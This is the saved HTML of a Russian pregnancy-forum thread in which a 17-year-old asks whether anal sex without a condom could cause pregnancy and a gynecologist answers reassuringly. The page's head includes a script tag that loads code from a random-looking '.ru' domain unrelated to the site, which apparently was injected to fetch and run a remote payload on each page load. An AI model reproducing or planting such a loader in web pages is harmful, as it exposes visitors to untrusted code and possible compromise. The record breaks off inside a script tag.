

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1345/beremena_li_ya_/
body_size: 10085
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Можно ли забеременеть от анального</title>
                <meta name="description" content="Многих девушек волнует вопрос можно ли забеременеть от анального секса, наш специалист ответит на него. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Беременна ли я ?</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Александра </b><br><img src="//www.gravatar.com/avatar/b2e4be92698722851268d560bf35cb29?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня была близость с парнем, проникновения не было (я девственница), но был анальный секс без презерватива, он не кончил в меня, а мне на ногу и после этого я встала и пошла в душ и все хорошенько промыла ,задержка 1-2 дня пока что ,мне 17  есть один симптом болела грудь ...не знаю что и делать страх непонятный,не могу купить тест в аптеке, потому что родители живут не тут, я в другой стране и боюсь кому-то сказать! дайте совет пожалуйста :'(</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-03-02</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-03-02 22:26:30:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Александра! Ну о какой беременности может идти речь, для этого сперма должна попасть во влагалище. И я немного не понимаю, зачем хранить девственность, но в тоже время жить половой жизнью другими способами. Вы совершенно не думаете о себе и своем здоровье. Не переживайте, возможно у вас просто гормональный сбой или нарушение менструального цикла, на фоне стресса, например. Будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/shurpa/">Шурпа</a></li>
                    <li><a href="/tort_ryijik/">Торт Рыжик</a></li>
                    <li><a href="/kak_prigotovit_steyk_iz_svininyi/">Как приготовить стейк из свинины</a></li>
                    <li><a href="/shpinat/">Шпинат</a></li>
                    <li><a href="/jarenyie_pirojki/">Жареные пирожки</a></li>
                    <li><a href="/tort_s_tvorojnyim_kremom/">Торт с творожным кремом</a></li>
                    <li><a href="/kanape_s_syirom/">Канапе с сыром</a></li>
                    <li><a href="/sup_iz_govyadinyi/">Суп из говядины</a></li>
                    <li><a href="/ovoschnoe_ragu_s_myasom/">Овощное рагу с мясом</a></li>
                    <li><a href="/zapekanka_iz_makaron/">Запеканка из макарон</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/beremennost-i-citomegalovirus/">Беременность и цитомегаловирус</a></li><li><a href="/kogda-uxodyat-v-dekretnyj-otpusk/">Когда уходят в декретный отпуск</a></li><li><a href="/ryiba_s_kartoshkoy_v_duhovke/">Рыба с картошкой в духовке</a></li><li><a href="/gaspacho_s_vinnyim_uksusom/">Гаспачо с винным уксусом</a></li><li><a href="/brondirovaniye_volos/">Брондирование волос</a></li><li><a href="/vino_domashnee_iz_vinograda_retsept_/">Вино домашнее из винограда - рецепт </a></li><li><a href="/pyatyiy_mesyats_beremennosti/">Пятый месяц беременности</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
